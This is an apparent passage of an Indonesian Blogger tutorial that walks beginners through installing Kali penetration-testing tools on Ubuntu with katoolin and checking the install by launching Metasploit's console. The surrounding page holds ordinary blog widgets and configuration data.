href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHcODyT8TPYlgjeUV41KgAgfoAmVtfBLsCxPshXtIwYr5dAVXPJKs1wM_3gbHfb5Wmvxr7lwloSvQIrsSS7DsQtJrPQLpSQinbtY15Qk2lgMriqzYcmbMhzuCp5jBRL6KLjO4qAfNI0ynV/s1366/2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="263" data-original-width="1366" height="124" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHcODyT8TPYlgjeUV41KgAgfoAmVtfBLsCxPshXtIwYr5dAVXPJKs1wM_3gbHfb5Wmvxr7lwloSvQIrsSS7DsQtJrPQLpSQinbtY15Qk2lgMriqzYcmbMhzuCp5jBRL6KLjO4qAfNI0ynV/w640-h124/2.png" title="ubuntu hacking" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></div><p style="clear: both; text-align: left;"><span style="font-family: arial; font-size: medium;">Next proses penginstalan, setelah Anda mendownload, kemudian Anda dapat langsung menginstall dengan cara berikut ini&nbsp;</span></p><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></div><div class="separator" style="clear: both; text-align: left;"></div><p></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">chmod +x ./install.sh<br /></span><span style="font-family: arial; font-size: medium;">sudo ./install.sh</span></p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRuRL0w323rGinqJpNmf4J59O4VOGg0A6TtoOJCYaqiTpDTwmgKkIsBUo6phWKoB_wV65j3zDT7-y3HtoEGimBI3DpfWJxd43IjUQ_xcUivy2S79tFtkl0bxF_aYH26Xu3J0NwNP5Gz5Kd/s748/3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="146" data-original-width="748" height="124" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRuRL0w323rGinqJpNmf4J59O4VOGg0A6TtoOJCYaqiTpDTwmgKkIsBUo6phWKoB_wV65j3zDT7-y3HtoEGimBI3DpfWJxd43IjUQ_xcUivy2S79tFtkl0bxF_aYH26Xu3J0NwNP5Gz5Kd/w640-h124/3.png" title="ubuntu hacking" width="640" /></a></div><br /><span style="font-family: arial; font-size: medium;"><br /></span><p></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Pada proses ini Anda dapat ditinggal atau menunggu sambil Anda melakukan pekerjaan, setelah install sudah&nbsp; selesai, Anda dapat menggunakan katooline dengan cara seperti ini&nbsp;</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: large;"></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQIMa8HkDm-mZJwtoShL3d_JrLZjQ10xUkHgYFuWlpLgFfcLYesAYqeZzaFA236moWqFrob7goVpD-iAUFHu90B14YIS6n_LOv2WkuwYEzcO8AU67e4VJL5S2mz5YKQWb_9MpPW6JtCTz_/s1366/4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="694" data-original-width="1366" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQIMa8HkDm-mZJwtoShL3d_JrLZjQ10xUkHgYFuWlpLgFfcLYesAYqeZzaFA236moWqFrob7goVpD-iAUFHu90B14YIS6n_LOv2WkuwYEzcO8AU67e4VJL5S2mz5YKQWb_9MpPW6JtCTz_/w640-h326/4.png" title="ubuntu hacking" width="640" /></a></div><br />&nbsp;<p></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><i>Jika Anda terdapat pesan eror, mungkin ada beberapa perubahan pada signature tools kali linux, Anda dapat mengunjungi doc kali linux, kemudian konfigurasi repository ( repo ) nya, ikuti langkah - langkah yang ada disana atau Anda dapat membaca pesan eror tersebut lalu mencari tahu informasi di sumber terbuka&nbsp;&nbsp;</i></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br />Okok lanjut, setelah masuk ke dalam menu katooline, Anda dapat memilih tools apa saja yang ingin di install, kalau saya pilih nomor 1 atau install all, di poin ini bersifat opsional, Anda dapat memilih sesuai kebutuhan jika ingin mengisntall semua proses ini cukup lama dan ada beberapa paket yang hilang, jadi tidak 100% semua tools bisa terinstall, jika Anda ingin memaksa Anda dapat mendownload dan menkonfigurasi&nbsp;secara manual, silahkan bisa dipikirkan kembali<br /><br />Selanjutnya setelah proses pengunduhan selesai Anda dapat melihat atau mengecek list apa saja tools yang sudah terinstall, dengan cara pilih nomor 4, Anda dapat melihat gambar berikut ini&nbsp;</span></p><div style="text-align: left;"><span style="font-family: arial; font-size: large;"><br /></span></div><div><span style="font-family: arial; font-size: large;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAmpKqy30GEijDZ0YPzpeMkTwwMDuKqeyBgoibDbPqYfYuaFh_wLtYZxD_cF25GH0xXhJ2CViSojcIhKlmoO-kuWCNoGgNVQaHbM0lHghDJSJzo2zK7AsT8ooivJ7dkhKeF71bBmloTpt-/s640/5.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="640" data-original-width="501" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAmpKqy30GEijDZ0YPzpeMkTwwMDuKqeyBgoibDbPqYfYuaFh_wLtYZxD_cF25GH0xXhJ2CViSojcIhKlmoO-kuWCNoGgNVQaHbM0lHghDJSJzo2zK7AsT8ooivJ7dkhKeF71bBmloTpt-/w502-h640/5.png" title="ubuntu hacking" width="502" /></a></div><br />&nbsp;&nbsp; &nbsp;</span></div><div><span style="font-family: arial; font-size: large;"><br /></span></div><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Langkah terakhir, Anda dapat menginstall kali menu, untuk cara ini akan otomatis terkonfigurasi jadi Anda tinggal duduk manis hingga proses ini selesai, setelah proses ini selesai, Anda dapat membuka activity atau menu kemudian Anda akan menemukan beberapa tools yang sudah terinstall, berikut adalah hasil nya&nbsp;</span></p><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx0aitiRiAWroBmFoPjei3roXMjwsYACgBJEZlzUFD4SbTSbstwsXUhx5No3zx6LNvZ6qCUYqQWXWbY2VVaijjM35FzTrha33zxXglMC3BmgvylHY40wUUNxMXHwsjlqOcK-O8Ukt7luz0/s1361/Screenshot+from+2021-08-03+15-16-46.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="769" data-original-width="1361" height="362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx0aitiRiAWroBmFoPjei3roXMjwsYACgBJEZlzUFD4SbTSbstwsXUhx5No3zx6LNvZ6qCUYqQWXWbY2VVaijjM35FzTrha33zxXglMC3BmgvylHY40wUUNxMXHwsjlqOcK-O8Ukt7luz0/w640-h362/Screenshot+from+2021-08-03+15-16-46.png" title="ubuntu hacking" width="640" /></a></div><br /></span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">Tara, tools sudah berhasil terinstall, sekarang Anda bisa mengetest nya, sebagai contoh saya akan mengetest metasploit, cara nya Anda buka terminal kemudian sudo su untuk masuk ke dalam akases root, setelah itu ketik perintah msfconsole&nbsp;</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJBmJl88vvu-0jOsyfZgzLen2hRaHei2Rp1TSE9cYnfEvcCKBUb6B9fOrr6BartjK40Ia8svMTnqDe6q9XsYGv4NT9nKQk25x5Oo_ONeqkK8XzXwLu87LtVXkBJNz1VrPA_RmAY3dcIIJk/s1339/6.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ubuntu hacking" border="0" data-original-height="622" data-original-width="1339" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJBmJl88vvu-0jOsyfZgzLen2hRaHei2Rp1TSE9cYnfEvcCKBUb6B9fOrr6BartjK40Ia8svMTnqDe6q9XsYGv4NT9nKQk25x5Oo_ONeqkK8XzXwLu87LtVXkBJNz1VrPA_RmAY3dcIIJk/w640-h298/6.png" title="ubuntu hacking" width="640" /></a></div><div><br /></div><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">OK, tools sudah terinstall dan bisa digunakan dengan baik, saatnya belajar happy hacking&nbsp;</span></p></div><div><br /></div><div><h3 style="text-align: left;"><span style="font-family: arial; font-size: large;">Kesimpulan&nbsp;</span></h3><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Okok, pada dasarnya semua sistem operasi dapat kita gunakan untuk hacking atau belajar hacking, entah itu mac, windows, linux Anda dapat memilih apa yang ingin digunakan, jika Anda bukan tipikal orang ingin ribet, Anda dapat mengisntall kali linux, parot os. Disana sudah dipersiapkan tools pentesting siap digunakan, Anda dapat mempelajari pola dari tools tersebut, tetapi distro tersebut bisa dikatakan lumayan susah jika Anda belum terbiasa dengan linux, jika Anda ingin menggunakan sah - sah saja, Anda dapat mempelajari sistem operasi tersebut. Sekian dari saya, terima kasih telah membaca artikel ini, selamat belajar&nbsp;</span></p></div><p></p>
<p></p><div class='clearfix'></div>
</article>
<div id='ads-bottom-target'></div>
<div class='row post-top-meta hidden-lg-up'>
<div class='col-md-2 col-xs-4'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-8'>Bayu_Ajie&#160;<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/13884968699783046459'><span class='btn follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>knowledge is free you can learn anything </span></div>
</div>
<div class='after-post-tags'>
<span>
<ul class='post-categories'>
<li><a class='hacking' href='https://blog.seccodeid.com/search/label/hacking?&max-results=9' rel='category tag' title='hacking'>
hacking
</a></li>
<li><a class='ubuntu' href='https://blog.seccodeid.com/search/label/ubuntu?&max-results=9' rel='category tag' title='ubuntu'>
ubuntu
</a></li>
</ul>
</span>
</div>
<div class='row mb-5 prevnextlinks'>
<div class='col-6 rightborder pl-0'>
<div class='thepostlink'>
<div>&#171; Terbaru</div>
<a class='blog-pager-newer-link' href='https://blog.seccodeid.com/2021/08/dynstr-ctf-write-up.html' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</div>
</div>
<div class='col-6 text-right pr-0'>
<div class='thepostlink'>
<div>Terlama &#187;</div>
<a class='blog-pager-older-link' href='https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hideshare'></div>
<div class='graybg'>
<div class='container'>
<script>
    //<![CDATA[
    var allrelatedfeedorigin=new Array;
    function removetag(e,t){for(var i=e.split("<"),n=0;n<i.length;n++)-1!=i[n].indexOf(">")&&(i[n]=i[n].substring(i[n].indexOf(">")+1,i[n].length));return i=(i=i.join("")).substring(0,t-1)}function extractfeed(e){var t=e.feed.entry,n=t.length,r=new Array;for(r[1]="Jan",r[2]="Feb",r[3]="Mar",r[4]="Apr",r[5]="May",r[6]="Jun",r[7]="Jul",r[8]="Aug",r[9]="Sep",r[10]="Oct",r[11]="Nov",r[12]="Dec",i=0;i<n;i++){var a,l=t[i].title.$t,s=t[i].published.$t,u=s.substring(0,4),o=s.substring(5,7),f=s.substring(8,10),g=(s.substring(11,16),f+" "+r[parseInt(o,10)]+","+u);"summary"in t[i]?a=t[i].summary.$t:"content"in t[i]&&(a=t[i].content.$t);var m=removetag(a,150);if("media$thumbnail"in t[i])h=(h=t[i].media$thumbnail.url).replace("/s72-c/","/w300/");else var h="https://lh3.googleusercontent.com/-jVmO_aPaG0k/XViP6n5PXxI/AAAAAAAAAX4/GskZfM6jfbowlfyJUwv7BLJmCWAJPzPUgCLcBGAs/s250/noimage-kurteyki.jpg";for(var c=h,v=0;v<t[i].link.length;v++)if("alternate"==t[i].link[v].rel){var A=t[i].link[v].href;break}var b=t[i].author[0].name.$t;allrelatedfeedorigin.push({title:l,link:A,images:c,author:b,date:g,snippet:m}),0}}function shuffle(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}const removeDupliactes=e=>{let t=e.map(e=>Object.values(e).join(""));return e.filter((e,i)=>t.indexOf(t[i])===i)};
    //]]>
  </script>
<script src='/feeds/posts/default/-/hacking?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ubuntu?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<div id='related-post'>
<div class='row justify-content-center listrecent listrelated' id='related-post-write'>
<script type='text/javascript'>
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
    var maxrelated=2,
    write =  document.getElementById('related-post-write');
    for(var t=shuffle(removeDupliactes(allrelatedfeedorigin)),l=t.length,a=location.protocol+"//"+location.host+location.pathname,e=0;e<l&&!(t[e].link!==a&&(html="<div class='col-lg-4 col-md-6 col-sm-6 col-xs-6'>",html+="    <div class='card post height262'>",html+="        <a class='thumbimage lazy' style='background-image:url([data-uri]);background-size: 25px; background-position: center center;' href='"+t[e].link+"' data-style='background-image:url("+t[e].images+");'>",html+="        </a>",html+="        <div class='card-block'>",html+="            <h2 class='card-title'>",html+="                <a title='"+t[e].title+"' href='"+t[e].link+"'>"+t[e].title+"</a>",html+="            </h2>",html+="            <div class='metafooter'>",html+="                <div class='wrapfooter'>",html+="                    <span class='meta-footer-thumb'>",html+="                    </span>",html+="                    <span class='author-meta'>",html+="                        <span class='post-name'>",html+="                            <span>"+t[e].author+"</span>",html+="                        </span>",html+="                        <br/>",html+="                        <span class='post-date'>"+t[e].date+"</span>",html+="                    </span>",html+="                    <span class='post-read-more'>",html+="                        <a href='"+t[e].link+"' title='"+t[e].title+"'>",html+="                            <svg class='svgIcon-use' height='25' viewBox='0 0 25 25' width='25'>",html+="                                <path d='M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z' fill-rule='evenodd'>",html+="                                </path>",html+="                            </svg>",html+="                        </a>",html+="                    </span>",html+="                </div>",html+="            </div>",html+="        </div>",html+="    </div>",html+="</div>",write.insertAdjacentHTML('beforeend',html),e>=maxrelated));e++);
    lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy"));
    document.addEventListener("scroll", lazyLoadBGTagA);
    window.addEventListener("resize", lazyLoadBGTagA);
    window.addEventListener("orientationchange", lazyLoadBGTagA);
    });
    //]]>
  </script>
</div>
</div>
<div class='clearfix'></div>
<div class='row justify-content-center'>
<div class='col-md-8'>
<h2 class='comments-title'>
Komentar
</h2>
<div class='comment-footer'>
<div aria-label='Berkomentar' class='hidden' id='addcomment' role='button'>Posting Komentar</div>
<div class='comment-form'>
<script>
        var comment = false;
      </script>
<div id='threaded-comment-form'>
<a href='https://www.blogger.com/comment/frame/6751660949340906925?po=7699864873740842808&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/6751660949340906925?po=7699864873740842808&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
</div>
</div>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  </script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML111'>
<div id='ads-top-post-source'>
<div class='adspost'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
          document.addEventListener("DOMContentLoaded", function() {
          js_move_by_id('ads-top-post-source','ads-top-target');
          });
        </script>
</div>
<div class='widget HTML' data-version='2' id='HTML222'>
<div id='ads-bottom-post-source'>
<div class='adspost bottom'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
            document.addEventListener("DOMContentLoaded", function() {
            js_move_by_id('ads-bottom-post-source','ads-bottom-target');
            });
          </script>
</div>
</div>
</section>
<!-- Jumbotron ================================================== -->
</div>
<!-- Footer ================================================== -->
<div class='container'>
<footer class='footer'>
<p class='pull-left'> &#169; 2021 Blog   Seccodeid
</p>
<div class='pull-right section' id='Footer'>
<div class='widget PageList' data-version='2' id='PageList3'>
<span class='page-link-footer'>
<a href='https://blog.seccodeid.com/' title='Home'>
Home
</a>
<span class='titik'> &#8226; </span>
<a href='https://blog.seccodeid.com/sitemap.xml' title='Sitemap'>
Sitemap
</a>
<span class='titik'> &#8226; </span>
</span>
</div></div>
<div class='clearfix'></div>
<a class='back-to-top' title='Back to Top'>
<i class='fa fa-angle-up'></i>
</a>
</footer>
</div>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Nx8psS3yIT5AVK0-LMhylFh9m2Q:1768353928561';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6751660949340906925','//blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html','6751660949340906925');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6751660949340906925', 'title': 'Blog   Seccodeid', 'url': 'https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html', 'canonicalUrl': 'https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html', 'homepageUrl': 'https://blog.seccodeid.com/', 'searchUrl': 'https://blog.seccodeid.com/search', 'canonicalHomepageUrl': 'https://blog.seccodeid.com/', 'blogspotFaviconUrl': 'https://blog.seccodeid.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-168922916-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog   Seccodeid - RSS\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6751660949340906925/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/7699864873740842808/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6374125689718481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7699864873740842808', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/s72-w640-c-h426/work-933061_1920.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg', 'pageName': 'Setting linux ubuntu untuk hacking ', 'pageTitle': 'Blog   Seccodeid: Setting linux ubuntu untuk hacking ', 'metaDescription': 'Setting ubuntu untuk kebutuhan hacking  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Setting linux ubuntu untuk hacking ', 'description': 'Setting ubuntu untuk kebutuhan hacking  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg', 'url': 'https://blog.seccodeid.com/2021/08/setting-linux-ubuntu-untuk-hacking.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7699864873740842808}}, {'name': 'widgets', 'data': [{'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'ElementerMeta', 'id': 'Blog3', 'posts': [{'id': '7699864873740842808', 'title': 'Setting linux ubuntu untuk hacking ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Meta [Edit Only]', 'type': 'LinkList', 'sectionId': 'ElementerMeta', 'id': 'LinkList1'}, {'title': 'Navigation Social Media', 'type': 'LinkList', 'sectionId': 'ElementerSocialicon', 'id': 'LinkList2'}, {'title': 'Blog   Seccodeid (Header)', 'type': 'Header', 'sectionId': 'ElementerHeader', 'id': 'Header1'}, {'title': 'Navigasi [PageList]', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList1'}, {'title': 'Forum', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList2'}, {'title': 'Blog version', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList4'}, {'title': 'Ads Top Post Grid', 'type': 'HTML', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'HTML616'}, {'title': 'PopularPosts [Slide]', 'type': 'PopularPosts', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'PopularPosts2', 'posts': [{'title': 'Pengertian keamanan dan Confidentiality, Availabilty, Integrity (CIA) ', 'id': 7668595289933753470}, {'title': 'Setting linux ubuntu untuk hacking ', 'id': 7699864873740842808}, {'title': 'Dynstr CTF Write Up', 'id': 7444373814051500658}, {'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'id': 5802544151763060340}, {'title': 'Peretas Tertangkap Menyembunyikan Aktivitas Spionase di Belakang Penambang Crypto ', 'id': 4814951394226466098}, {'title': 'Cara Menjadi Vegan -Info Utama \x26 Saran Penting Untuk Anda Yang Ingin Menjadi Vegan ', 'id': 7786536983735151630}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'Elementer Blog', 'id': 'Blog1', 'posts': [{'id': '7699864873740842808', 'title': 'Setting linux ubuntu untuk hacking ', 'featuredImage': 